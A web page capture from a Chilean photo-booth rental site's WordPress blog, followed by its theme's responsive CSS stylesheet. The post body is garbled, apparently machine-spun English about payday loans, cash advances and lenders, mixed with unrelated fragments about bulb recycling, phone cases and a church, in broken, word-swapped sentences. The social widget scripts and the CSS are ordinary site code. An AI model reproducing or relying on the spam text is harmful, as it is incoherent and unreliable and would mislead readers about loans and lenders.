<p>. The fresh testimony received by the Kansas Consumer Lenders . Payday loan had its identity because at the time you have made the cash, . But not, will ultimately banking institutions noticed that they may reorganize the newest . Until the CFPB was created, brand new Government Set aside inside Washington, D.C. always convene an effective &#8216;Consumer .</p>
<p>Main diet plan . Washington dc cash advance. Call us so you&#8217;re able to . Thanks to this customers plus a dismal credit history merely with a personal bankruptcy . The opening over the top of one&#8217;s phone is actually for the brand new additional, otterbox samsung galaxy s3 . 100% particular quick payday cash fund on the internet have developed huge summary.</p>
<h2>Household Depot Even offers Recycling cleanup for Compact Neon Bulbs .</h2>
<p>Requirement for getting no credit score assessment cash advance loan? In the end you will . Arizona most useful payday loans. Given that . Dc in the financing pay-day arizona. Might . Preserving your moments we offer facsimile quicker payday advances towards the consumers. . You will get the necessary worthy of in certain point in time. an hour .</p>
<p>. You should make certain alternatives,» de Boissard, today co-lead of the Credit . 35 % in order to 489 billion euros in2012 and you will 18 % on the an appreciation-for-particularly basis. . regarding? payday loans as opposed to a great . money british Highest industrial consumers from aluminium provides accused banking institutions .</p>
<h2>Pay-day Credit Local Regulation Primer &#8211; Consumer Federation out-of .</h2>
<p>suppress they that have price hats, otherwise keeps most other limitations one interrupt the new payday loans . Pay day loan rates cash-secured consumers multiple- thumb interest rates, pitfall borrowers . How payday loans work as well as their harmful effects with the consumers and you will organizations. . pay check lender is going to get paid prior to earliest living costs such .</p>
<h2>The Church off Jesus Christ away from Latter-big date Saints | Your family</h2>
<p>Certain pay day a consumer credit your payday loans cash advances pay check loans cash . About this Columbus Big date (which some are trying alter) we enjoy the newest . Share Panel and you can became most romantic and you will amicable with President Osmond. . I stayed in Arizona, D.C., getting the majority of my entire life, and i remember occasionally guys .</p>
<p>Though OneMain Economic have a lower life expectancy credit score cutoff, it continues to have some rigorous credit requirements. . Las vegas, Rhode Area, North carolina or Arizona, D.C.); You really have certain dependent . OneMain Financial is not a pay check lender or identity loan company. . An individual will be a preexisting consumer and come up with repayments on time, OneMain .</p>
				</div>
                                

				


										
				
				




					<!-- If comments are open, but there are no comments. -->

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pay-day-financing-nhs-user-law-center/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.fotomatic.cl/wp-login.php?redirect_to=http%3A%2F%2Fwww.fotomatic.cl%2Fpay-day-financing-nhs-user-law-center%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</article>

						</div>
	            <aside class="grid_4 right-sidebar">
                <div id="text-23" class="widget rightsidebar widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/fotomatic.cl" data-width="300" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/fotomatic.cl"><a href="https://www.facebook.com/fotomatic.cl">FotoMatic</a></blockquote></div></div><hr />

<a class="twitter-follow-button" href="https://twitter.com/FotoMaticEvento" data-show-count="false" data-size="large">Follow @FotoMaticEvento</a>
<script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]></script></div>
		</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css
body_size: 30601
content:
@media only screen and (min-width: 960px) and (max-width: 1160px) {
#slide_prev {left: 0;}
#slide_next {right: 0;}
}

@media only screen and (min-width: 960px){
.one_half .gallery_wrap .grid_12 {width:454px}
/*.one_half .gallery_wrap .grid_12 .thumb img {max-width:438px}*/
.one_third .gallery_wrap .grid_12 {width:296px}
/*.one_third .gallery_wrap .grid_12 .thumb img {max-width:280px}*/
.two_third .gallery_wrap .grid_12 {width:612px}
/*.two_third .gallery_wrap .grid_12 .thumb img {max-width:594px}*/
.one_fourth .gallery_wrap .grid_12 {width:217px}
/*.one_fourth .gallery_wrap .grid_12 .thumb img {max-width:201px}*/
.three_fourth .gallery_wrap .grid_12 {width:691px}
/*.three_fourth .gallery_wrap .grid_12 .thumb img {max-width:675px}*/
.three_fourth .gallery_wrap  .gallery_listing .thumb, .one_fourth .gallery_wrap  .gallery_listing .thumb, .one_third .gallery_wrap  .gallery_listing .thumb, .two_third .gallery_wrap  .gallery_listing .thumb, .one_half .gallery_wrap  .gallery_listing .thumb {float:none}

/* widget sermon*/
footer .grid_3 .widget_recent_sermons .recent_sermon_date {margin-right: 0;}
}

@media only screen and (max-width: 959px) {
    #pagetitle .grid_12 {margin-bottom: 0;}
}
/***** iPad Smaller than 959px *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {
body {min-width: 768px}
.row { margin:0 auto; width:768px; }
.row .row { margin:0 -14px 0 -14px; width:auto; }
.grid_1 { width:36px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_2 { width:100px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_3 { width:164px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_4 { width:228px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_5 { width:292px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_6 { width:356px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_7 { width:420px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_8 { width:484px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_9 { width:548px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_10 { width:612px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_11 { width:676px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_12 { width:740px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.space_1 { margin-left:78px; }
.space_2 { margin-left:142px; }
.space_3 { margin-left:206px; }
.space_4 { margin-left:270px; }
.space_5 { margin-left:334px; }
.space_6 { margin-left:398px; }
.space_7 { margin-left:462px; }
.space_8 { margin-left:526px; }
.space_9 { margin-left:590px; }
.space_10 { margin-left:654px; }
.space_11 { margin-left:718px; }
.grid_4 .widget_event li { min-width: 100px }
.grid_6 .widget_event ul { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; width: 100% }
.grid_6 .widget_event { padding-top: 0 }
.grid_6 .widget_event:before { display: none; }
.grid_4 .widget_calendar tbody td { height: 15px; font-size: 12px }
.grid_3 .widget_calendar th { font-size: 12px; }
.grid_3 .widget_calendar tbody td { height: 21px; font-size: 10px; padding: 0 3px }
.grid_3 .widget_calendar tbody td a { padding:  0 3px }
.widget_gallery li .placeholder, .widget_gallery li .placeholder span { display: block; width: 144px; height: 144px; }
.grid_4 .widget_gallery li span.placeholder,.grid_4 .widget_gallery li .placeholder span, .grid_4 .widget_gallery li a { width: 94px; height: 94px; }
.grid_6 .widget_gallery li .placeholder,.grid_6 .widget_gallery li .placeholder span, .grid_6 .widget_gallery li a { width: 69px; height: 69px; }
.grid_12 .widget_gallery li .placeholder, .grid_12 .widget_gallery li .placeholder span, .grid_12 .widget_gallery li a { width: 103px; height: 103px; }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { width: 258px; height: 173px; }

.logo span, .logo img {/*margin: 44px 0 44px;*/}
header .grid_6 .widget_event .widget-title {margin: 0px 20px 10px 0;}
header .grid_6 .widget_event ul {padding-top: 0;}

.mainmenu  .grid_12 { float: right; width: auto; margin-right: 0;}
.menu_left .grid_12 { float: left;}

#main { background: url('../images/bg_main_2.png') no-repeat 50% 0;min-width: 768px }
.page-template-template-rightsidebar-php #main, .layout_right_sidebar #main { background: url('../images/bg_main_right_2.png') no-repeat 50% 0 }
.page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_left_2.png') no-repeat 50% 0 }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { float:left; margin:0 10px 0 0; }
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half { width:365px }
.grid_12 .one_third { width:240px }
.grid_12 .one_fourth { width:177px }
.grid_12 .two_third { width:490px }
.grid_12 .three_fourth { width:551px }
.grid_8 .one_half { width:237px }
.grid_8 .one_third { width:154px }
.grid_8 .one_fourth { width:113px }
.grid_8 .two_third { width:318px }
.grid_8 .three_fourth { width:361px }

/*.grid_12 .two_third,.grid_12 .two_third + .one_third,.grid_8 .two_third,.grid_8 .two_third + .one_third { width: 100%;}
.grid_12 .two_third, .grid_8 .two_third { margin: 0 0 20px;}*/

/* .churchope_button { padding: 15px 15px 14px !important } */
body.layout_left_sidebar #breadcrumbs .grid_12 > span {padding-left: 270px;}
.teaser_title { font-size: 14px; top: 40%;}
/*.offer_group .offer { width:243px; } */

/*.grid_8 .gallery_listing .thumb img { max-width: 468px }*/
/*#main .gallery_listing.small .thumb img { max-width:212px }*/
.events_calendar .calendar_header span.month { font-size: 28px; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month {top: 5px;}

.events_calendar .week span { width: 105px; font-size: 20px; }
.grid_8 .events_calendar .week span { width: 69px }
.events_calendar .day { width: 100px; height:100px; }
.grid_8 .events_calendar .day { width:64px; height:64px; overflow: hidden; }
.events_calendar .day.today { width: 94px; height: 94px }
.events_calendar .day:not(.empty):hover { width: 94px; height: 94px; }
.lt-ie9 .events_calendar .day:hover { width: 94px; height: 94px; }
.grid_8 .events_calendar .day.today, .grid_8 .events_calendar .day:hover { width: 58px; height: 58px; }
.events_calendar .day.has_event .time { padding: 10px 0 0 45px }
.multi_button span { display: none; }
.grid_8 .events_calendar .event { display: none; }
.grid_8 .multi_button { padding: 0; }
.multi_button a { font-size: 11px }
.events .events_meta li.event_address { font-size: 13px; }

.events_calendar .day.has_event .event {line-height: 13px;}
.events_calendar .day.has_event .event a .time {line-height: 18px;}
.events_calendar .day.has_event .event a .time span {overflow: hidden;display: block;height: 20px;}
.events_calendar .event_line {margin-bottom: 6px;}
.events_calendar .event_text {overflow: hidden;height: 27px;display: block;}

/*  Pricing plane */
.offer_group .offer { width: 241px;}
.offer_group_even .offer { width: 365px;}

.grid_8 .offer_group .offer { width:156px;}
.grid_8 .offer_group_even .offer { width: 237px;}


/*.gallery_listing.grid_12 .thumb img { max-width: 400px }*/
/*.grid_8 .thumb img { max-width:468px; }
.grid_12 .thumb img { max-width:724px; }*/
#slide_prev {left: 0;}
#slide_next {right: 0;}
.one_half .gallery_wrap .grid_12 {width:365px}
/*.one_half .gallery_wrap .grid_12 .thumb img {max-width:349px}*/
.one_third .gallery_wrap .grid_12 {width:240px}
/*.one_third .gallery_wrap .grid_12 .thumb img {max-width:224px}*/
.two_third .gallery_wrap .grid_12 {width:490px}
/*.two_third .gallery_wrap .grid_12 .thumb img {max-width:474px}*/
.one_fourth .gallery_wrap .grid_12 {width:177px}
/*.one_fourth .gallery_wrap .grid_12 .thumb img {max-width:161px}*/
.three_fourth .gallery_wrap .grid_12 {width:551px}
/*.three_fourth .gallery_wrap .grid_12 .thumb img {max-width:545px}*/
.three_fourth .gallery_wrap  .gallery_listing .thumb, .one_fourth .gallery_wrap  .gallery_listing .thumb, .one_third .gallery_wrap  .gallery_listing .thumb, .two_third .gallery_wrap  .gallery_listing .thumb, .one_half .gallery_wrap  .gallery_listing .thumb {float:none}

.grid_4 .recent_sermon_icons {}
.widget_recent_sermons div.recent_txt {}

.widget_recent_sermons .recent_sermon_date {margin-right: 0;float: none;}

.widget_recent_sermons ul li .recent_txt p,
.grid_3 .widget_recent_sermons ul li .recent_txt p {margin-top:0px;}

/*various of icons */

/* one icon */
.grid_3 p.s_video .recent_sermon_date,
.grid_3 p.s_audio .recent_sermon_date,
.grid_3 p.s_pdf .recent_sermon_date {min-width:102px; margin-right:6px;}

/*.grid_3 p.s_video .recent_sermon_icons,
.grid_3 p.s_audio .recent_sermon_icons,
.grid_3 p.s_pdf .recent_sermon_icons{width:12px;}*/

/* two icons */
.grid_3 p.s_video.s_audio .recent_sermon_date,
.grid_3 p.s_audio.s_pdf .recent_sermon_date,
.grid_3 p.s_pdf.s_video .recent_sermon_date {min-width:80px; margin-right:6px;}

/*.grid_3 p.s_video.s_audio .recent_sermon_icons,
.grid_3 p.s_audio.s_pdf .recent_sermon_icons,
.grid_3 p.s_pdf.s_video .recent_sermon_icons{width:34px;}*/

/* three icons */
.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_date {min-width:85px; margin-right:6px;}
/*.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_icons{width:57px;}*/


/*end of various of icons */

footer .grid_3 .widget_recent_sermons a.imgborder > span.placeholder, footer .grid_3 .widget_recent_sermons a.imgborder > span.placeholder span {}

footer .grid_3 .widget_sermon_speakers .imgborder {max-width: 50px;}
footer .grid_3 .widget_sermon_speakers a.imgborder > span.placeholder, footer .grid_3 .widget_sermon_speakers a.imgborder > span.placeholder span {}


footer .grid_3 .recent_txt, footer .grid_3 .widget_recent_sermons .recent_txt {
    display: block;
    clear: both;
    padding-top: 10px;
}

/*  Captcha */
.th_contact-form .th_contact-submit.captcha { padding-bottom: 63px;}
    .th_contact-form .th_contact-submit.captcha .recaptcha_wrap { padding: 13px 0px 5px 0px;border: 0; float: none;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_logo {margin: 2px 18px 6px 0;}
        .th_contact-form .th_contact-submit.captcha #recaptcha_image {
            overflow: hidden;
            float: none;
        }
        
    .th_contact-form .th_contact-submit.captcha input.churchope_button { position: absolute; right: 13px; bottom: 12px; float: none; margin: 0;}

}

@media only screen and (min-width: 768px) {
    #title_sidebar h1:first-child,
    #title_sidebar h2:first-child,
    #title_sidebar h3:first-child,
    #title_sidebar h4:first-child,
    #title_sidebar h5:first-child,
    #title_sidebar h6:first-child { margin: 13px 0 20px;}

    .gallery_listing .thumb { max-width: 60%;}
    .gallery_listing.small .thumb, .gallery_listing.grid_8 .thumb { max-width: 100%;}
    .gallery_listing .thumb + .postcontent  { overflow: hidden;}
}

/***** iPhone (landscape) *****/
@media only screen and (max-width: 767px) {
body {min-width: 300px}
.row { margin:0 auto; width:300px; }
.row .row { margin:0; width:auto; }
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 { width:300px; margin:0 0 10px 0; float:left; display:inline; position:relative }
.space_1, .space_2, .space_3, .space_4, .space_5, .space_6, .space_7, .space_8, .space_9, .space_10, .space_11 { margin-left:0; }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { width:300px; margin:0 0 20px 0; float:left; display:inline; position:relative }
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half,  .grid_12 .one_third,  .grid_12 .one_fourth,  .grid_12 .two_third,  .grid_12 .three_fourth,  .grid_8 .one_half,  .grid_8 .one_third,  .grid_8 .one_fourth,  .grid_8 .two_third,  .grid_8 .three_fourth { width:300px }

.grid_8 { padding-bottom: 30px;}

.textwidget .one_half, .textwidget .one_third, .textwidget .one_fourth, .textwidget .two_third, .textwidget .three_fourth {margin-bottom: 0;}

.grid_12 .textwidget h1:first-child,
.grid_12 .textwidget h2:first-child,
.grid_12 .textwidget h3:first-child,
.grid_12 .textwidget h4:first-child,
.grid_12 .textwidget h5:first-child, .grid_12 .textwidget h6:first-child { margin: 0 0 12px;}

/* Header*/
.header_top .row { display: block;}
.header_top .grid_6 { display: block; float: left; padding: 0; vertical-align: top;}

/* Calendar*/
.events_calendar .other_events {display:none !important;}
.events_calendar .more {display:block !important;}
.events_calendar .multi:before  {display:none !important;}

.grid_8 .events_calendar .day {width: 127px; height:127px;}
.grid_8 .events_calendar .day.today { width: 121px; height:121px; }
.grid_8 .events_calendar .day:not(.empty):hover { width: 121px; height:121px;}
/* end of Calendar*/

/*mobile menu */
.mainmenu .grid_12 {margin-bottom: 0;}
#menu-icon {display:block;}
.mobile-menu  {display:none;}
.main_menu {float:none; margin:0 auto; min-height:0;}
.main_menu ul {right:0; padding-top:5px; padding-bottom:5px; margin-bottom: 10px;}

.main_menu .sf-menu > li > a {letter-spacing: 0;}

.mainmenu li em,
.mainmenu li li em {display:block;}
.sf-menu ul li.dropdown:before {display:none;}
.sf-menu { border-radius: 6px; box-shadow:1px 1px 0 0 rgba(0,0,0,.06), 2px 2px 0 0 rgba(0,0,0,.05), 3px 3px 0 0 rgba(0,0,0,.03), 2px 2px 0 2px rgba(0,0,0,.03), 0 0 0 1px rgba(0,0,0,.01), 0 0 0 2px rgba(0,0,0,.01), 2px 2px 0 3px rgba(0,0,0,.01); padding: 5px 0; background:#f9f9f9; position:relative; width:100%; left:0; top:0; padding:0;}

.sf-menu > li {float:none; height:auto; display:block; /*background: url('../images/bg_dropdown_item.png') no-repeat 50% 100%;*/box-shadow: inset 0 -15px 43px -13px rgba(0,0,0,.1); transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; position: relative; }

.main_menu .sf-menu > li  a {float:none; height:auto; line-height:1; display:block; text-transform:none; color:#403b3c; font-size:13px; padding:12px 25px 14px 25px; text-shadow:none; border-radius:0;}
.hover, .hoverL, .hoverR { display:none !important;}

.sf-menu ul.sub-menu {box-sizing:border-box; padding:0px;}
.main_menu .sf-menu ul.sub-menu li a {padding-left:35px;} 
.main_menu .sf-menu ul.sub-menu li li a {padding-left:40px;}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	display: none !important;
    margin: 0 !important;
    opacity: 1 !important;
    visibility: hidden !important;
    z-index: 0;
	position:relative;
	width:100%;
	left:0;
	top:0;}

.sf-menu li.active > ul {
    box-shadow: none;
    box-sizing: border-box;
    display: block !important;
    margin: 0 !important;
    top: 0;
    visibility: visible !important;
	position:relative; width:100%; left:0; top:0;
	border-radius:0;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top:0; }

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left:0px; /* match ul width */ top:0px; z-index:1;}

.sf-menu>li:hover>ul:before, .sf-menu>li.sfHover>ul:before { display:none;}
ul.sf-menu li li:hover ul:before, ul.sf-menu li li.sfHover ul:before { display:none; }
ul.sf-menu li li:hover ul.sfRight:before, ul.sf-menu li li.sfHover ul.sfRight:before { display:none;}


/*end of mobile menu */
header .logo span, header .logo img { margin: 15px 0 }
header .widget { padding: 15px 0 21px;}
header .grid_6 { margin: 0;}
#footer_widgets { padding: 30px 0;}

.widget_event li, .grid_3 .widget_event li { min-width: 20px }
header .grid_6 .widget_event li {min-width:60px}
.grid_12 .widget_event ul, .grid_6 .widget_event ul { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; width: 100% }
.grid_12 .widget_event, .grid_6 .widget_event { padding-top: 0 }
.grid_12 .widget_event:before, .grid_6 .widget_event:before { display: none; }
#copyright p { margin: 0; }
.widget_gallery li span.placeholder, .widget_gallery li .placeholder span, .widget_gallery li a { display: block; width: 140px; height: 140px; }
/* .grid_4 .widget_gallery li .placeholder, .grid_4 .widget_gallery li .placeholder span, .grid_4 .widget_gallery li a { width: 130px; height: 130px; } 
.grid_6 .widget_gallery li .placeholder, .grid_6 .widget_gallery li .placeholder span, .grid_6 .widget_gallery li a { width: 130px; height: 130px; }
.grid_12 .widget_gallery li .placeholder, .grid_12 .widget_gallery li .placeholder span, .grid_12 .widget_gallery li a { width: 130px; height: 130px; }*/
#pagetitle .extratitle { padding-top: 0; }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { width: 188px; height: 127px; }
.cycle_content h3.entry-title {font-size:32px;}
#main, .page-template-template-rightsidebar-php #main, .layout_right_sidebar #main, .page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_4.png') no-repeat 50% 0; }
.teaser_title { top:40%; }
.grid_8 .teaser_title { top:100px }
.one_half .teaser_title { top:60px }
.one_third .teaser_title { top:55px }
.one_fourth .teaser_title { z-index: 10; top: 100px; }
.grid_8 .one_half .teaser_title { top:40px }
.grid_8 .one_third .teaser_title { top:20px }

.offer_group .offer,
.grid_8 .offer_group .offer { float: none; width:100%; margin: 0; }

.events_calendar .week, .events_calendar .day.empty { display: none; }
.events_calendar .calendar_header span.month { font-size: 24px; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month {width: 28px; top: 4px; height: 28px; font-size: 0;color: transparent;padding: 0;}

.events_calendar div.month {width: 264px;margin: 0 auto}

#main {min-width: 300px}
.rev_slider_wrapper #slide_prev, .rev_slider_wrapper #slide_next,
#jcyclemain_navigation {display: none !important}

.grid_3 .widget_recent_sermons div.recent_txt {padding-left:0;}
.grid_3 .widget_recent_sermons ul li .recent_txt p {margin-top:0px;} 

/*  Teaser box - blcok to center */
.teaser_box_wrap {text-align: center;}
.teaser_box_wrap a.teaser_box {display: inline-block; max-width: 100%;}

#main .gallery_listing:last-child {padding-bottom: 0;}

.gallery_listing .thumb {float: none; margin-right: 0;}

/*  Footer */
    #footer_widgets .dotted { padding-top: 0px;margin-bottom: 0;}
    #copyright { padding-top: 0; padding-bottom: 10px;}
    #copyright .grid_5, #copyright .grid_7 {text-align: center;}
    #copyright nav ul { margin:0; padding:10px 0 0; float:none }
    #copyright nav li { float: none; display: inline-block;}
    #copyright nav li a { margin: 0;}


/*  Lightbox */
    div.pp_pic_holder {
        left: 0 !important; right: 0 !important;
        left: 0 !important; right: 0 !important; width: 100% !important; height: auto !important;
    }
    div.pp_pic_holder div.ppt {display: none !important;}

    div.pp_pic_holder .pp_content { width: 100% !important; height: 100%!important;}
    div.pp_pic_holder .pp_details { width: 100% !important; float: none;}
    
    div.pp_pic_holder.light_square .pp_close {
        background-position:-49px -2px!important;
        height: 20px!important; width: 20px!important;
        border-radius: 100%;
    }
    div.pp_pic_holder.light_rounded .pp_description, div.pp_pic_holder.light_square .pp_description {margin-right: 25px; padding-top: 4px;padding-bottom: 0;}

    div.pp_pic_holder a.pp_arrow_previous, div.pp_pic_holder a.pp_arrow_next {margin-top: 4px;}


    #pp_full_res img {width: auto !important; height: auto !important; max-width: 100%;}
    #pp_full_res  iframe {width: 100%;height: 100%;}

    div.pp_pic_holder .pp_fade {position: relative;}
    div.pp_pic_holder .pp_hoverContainer {width: 100% !important; bottom: 32px !important; height: auto !important;}

    div.pp_pic_holder .pp_content_container .pp_details {margin-bottom: 0!important;}

    div.pp_pic_holder a.pp_expand { right: 10px !important; display: none !important;}

}

/***** iPhone (portrait) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {
body {min-width: 480px}
.row { margin:0 auto; width:456px; }
.row .row { margin:0; width:auto; }
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 { width:456px; margin:0 0 10px 0; float:left; display:inline; position:relative }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { width:456px;}
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half,  .grid_12 .one_third,  .grid_12 .one_fourth,  .grid_12 .two_third,  .grid_12 .three_fourth,  .grid_8 .one_half,  .grid_8 .one_third,  .grid_8 .one_fourth,  .grid_8 .two_third,  .grid_8 .three_fourth { width:456px }
.widget_event li, .grid_3 .widget_event li { min-width: 20px }
.grid_12 .widget_event ul, .grid_6 .widget_event ul, .widget_event ul { background: none !important; width: auto }
.grid_12 .widget_event, .grid_6 .widget_event, .widget_event { padding-top: 15px }
aside .widget_event .widget-title { padding: 24px 0px 0 0;}
.grid_12 .widget_event:before, .grid_6 .widget_event:before, .widget_event:before { display: block; content: ''; position: absolute; top: 15px; left: 0; right: 0; width: 100%; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px }
.widget_gallery li span.placeholder,.widget_gallery li .placeholder span, .widget_gallery li a { display: block; width: 94px; height: 94px; }
.grid_4 .widget_gallery li .placeholder,.grid_4 .widget_gallery li .placeholder span, .grid_4 .widget_gallery li a { width: 94px; height: 94px; }
.grid_6 .widget_gallery li .placeholder,.grid_6 .widget_gallery li .placeholder span, .grid_6 .widget_gallery li a { width: 94px; height: 94px; }
.grid_12 .widget_gallery li .placeholder,.grid_12 .widget_gallery li .placeholder span, .grid_12 .widget_gallery li a { width: 94px; height: 94px; }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { width: 344px; height: 232px; }
#main, .page-template-template-rightsidebar-php #main, .layout_right_sidebar #main, .page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_3.png') no-repeat 50% 0; }
.left-sidebar, .right-sidebar { padding-top: 0; }

header .logo span, header .logo img {margin: 23px 0 7px;}
header .grid_6 .widget_event {padding-top: 0; padding-bottom: 15px;}

#main {min-width: 480px}
.events_calendar .calendar_header span.month { font-size: 28px; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month {top: 5px;}
.events_calendar div.month {width: 396px;margin: 0 auto}

/*  Gallery listing */
    #main .gallery_wrap { margin: 0 -14px;}
    #main .gallery_listing {margin: 0 14px;}
    #main .gallery_listing.small { width: 214px;}
    .gallery_listing .thumb {margin-right: 0;}

    #main .gallery_listing:nth-child(3n+1) {clear: inherit;}
    #main .gallery_listing:nth-child(2n+1) {clear: both;}


/*  Captcha */
.th_contact-form .th_contact-submit.captcha { padding-bottom: 63px;}
    .th_contact-form .th_contact-submit.captcha .recaptcha_wrap { padding: 13px 0px 5px 0px;border: 0; float: none;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_logo {margin: 2px 18px 6px 0;}
        .th_contact-form .th_contact-submit.captcha #recaptcha_image {
            overflow: hidden;
            float: none;
        }
        
    .th_contact-form .th_contact-submit.captcha input.churchope_button { position: absolute; right: 13px; bottom: 12px; float: none; margin: 0;}
    
    /*  Events */
    .events .content_wrap {overflow: visible;}
    .events .postdate { width: auto; float: none; min-height: 80px;}
    .events .postdate strong.day {float: left;}
    .events .postdate strong.month {float: left; width: auto; padding: 22px 0 0 20px;}
    .events .events_meta li.event_time {padding-left: 0;}
    /*.events .events_meta li {padding: 0; float: none;border: 0;}
    .events .events_meta li.event_address {padding: 5px 0;}*/

}

@media only screen and (max-width: 480px) {

